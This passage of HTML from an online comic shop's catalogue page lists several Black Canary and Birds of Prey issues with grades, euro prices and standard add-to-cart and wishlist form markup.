                        <span class="product-image-container product-image-container-202055">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_2007_issue_1_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;2007&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-202055 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-202055 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-202055 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/black-canary-2007-1-6-0-fn.html">
                                Black Canary (2007) #   1 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="202055" data-price-box="product-id-202055">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-202055"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (2007) #   1 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/202055/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="202055">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjAyMDU1Lw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":202055,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"202055","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_78011"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/78011/s/black-canary-2015-1-6-0-fn/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-78011">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_4_issue_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;2015&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-78011 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-78011 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-78011 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/78011/s/black-canary-2015-1-6-0-fn/category/1377/">
                                Black Canary (2015) #   1 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78011" data-price-box="product-id-78011">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-78011"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (2015) #   1 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/78011/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="78011">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNzgwMTEv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":78011,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"78011","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_78014"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/78014/s/black-canary-2015-1-9-0-vfnm/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-78014">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_4_issue_1_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;2015&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;9.0-VFNM&#x29;"/></span>
</span>
<style>.product-image-container-78014 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-78014 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-78014 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/78014/s/black-canary-2015-1-9-0-vfnm/category/1377/">
                                Black Canary (2015) #   1 (9.0-VFNM)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78014" data-price-box="product-id-78014">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-78014"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (2015) #   1 (9.0-VFNM)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/78014/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="78014">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNzgwMTQv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":78014,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"78014","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_78019"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/78019/s/black-canary-2015-3-6-0-fn/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-78019">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_4_issue_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;2015&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-78019 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-78019 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-78019 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/78019/s/black-canary-2015-3-6-0-fn/category/1377/">
                                Black Canary (2015) #   3 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78019" data-price-box="product-id-78019">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-78019"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (2015) #   3 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/78019/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="78019">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNzgwMTkv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":78019,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"78019","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_78020"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/catalog/product/view/id/78020/s/black-canary-2015-3-8-0-vf/category/1377/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-78020">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_4_issue_3_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;2015&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-78020 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-78020 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-78020 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/catalog/product/view/id/78020/s/black-canary-2015-3-8-0-vf/category/1377/">
                                Black Canary (2015) #   3 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78020" data-price-box="product-id-78020">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-78020"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (2015) #   3 (8.0-VF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/78020/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="78020">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvNzgwMjAv">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":78020,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"78020","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_229913"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/black-canary-2015-1-12-8-0-vf-complete-set.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-229913">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_volume_4_issue_1_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;&#x28;2015&#x29;&#x20;&#x23;&#x20;1-12&#x20;&#x28;8.0-VF&#x29;&#x20;Complete&#x20;Set"/></span>
</span>
<style>.product-image-container-229913 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-229913 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-229913 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/black-canary-2015-1-12-8-0-vf-complete-set.html">
                                Black Canary (2015) # 1-12 (8.0-VF) Complete Set                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="229913" data-price-box="product-id-229913">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-229913"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€45.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary (2015) # 1-12 (8.0-VF) Complete Set"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/229913/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="229913">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMjI5OTEzLw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":229913,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"229913","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_189066"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/black-canary-oracle-birds-of-prey-1996-1-6-0-fn-1890666-1st-appearance-birds-of-prey.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-189066">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_oracle_birds_of_prey_1996_1_6.0-fn_1890666_1st_appearance_birds_of_prey.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;Oracle&#x20;Birds&#x20;of&#x20;Prey&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;6.0-FN&#x29;&#x20;&#x28;1890666&#x29;&#x20;1st&#x20;Appearance&#x20;Birds&#x20;of&#x20;Prey"/></span>
</span>
<style>.product-image-container-189066 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-189066 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-189066 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/black-canary-oracle-birds-of-prey-1996-1-6-0-fn-1890666-1st-appearance-birds-of-prey.html">
                                Black Canary Oracle Birds of Prey (1996) #   1 (6.0-FN) (1890666) 1st Appearance Birds of Prey                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="189066" data-price-box="product-id-189066">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-189066"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€24.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary Oracle Birds of Prey (1996) #   1 (6.0-FN) (666)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/189066/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="189066">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHOTFjMlZ2Wm0xamIyMXBZM011WTI5dEwyUmpMV052YldsamN5OWliR0ZqYXkxallXNWhjbmt-L3Byb2R1Y3QvMTg5MDY2Lw~~">
                                            <input name="form_key" type="hidden" value="RH3AHhNW2zGrJzOK" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":189066,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"189066","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_168849"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/black-canary-oracle-birds-of-prey-1996-1-7-5-vf-1st-appearance-birds-of-prey.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-168849">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/b/l/black_canary_oracle_birds_of_prey_1996_1vf-_1688492_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Black&#x20;Canary&#x20;Oracle&#x20;Birds&#x20;of&#x20;Prey&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;1&#x20;&#x28;7.5-VF-&#x29;&#x20;&#x28;1688492&#x29;&#x20;1st&#x20;Appearance&#x20;Birds&#x20;of&#x20;Prey"/></span>
</span>
<style>.product-image-container-168849 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-168849 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-168849 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/black-canary-oracle-birds-of-prey-1996-1-7-5-vf-1st-appearance-birds-of-prey.html">
                                Black Canary Oracle Birds of Prey (1996) #   1 (7.5-VF-) (1688492) 1st Appearance Birds of Prey                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="168849" data-price-box="product-id-168849">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-168849"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€30.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Black Canary Oracle Birds oP (1996) #   1 (7.5-VF-) (1688492)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy9ibGFjay1jYW5hcnk~/product/168849/"
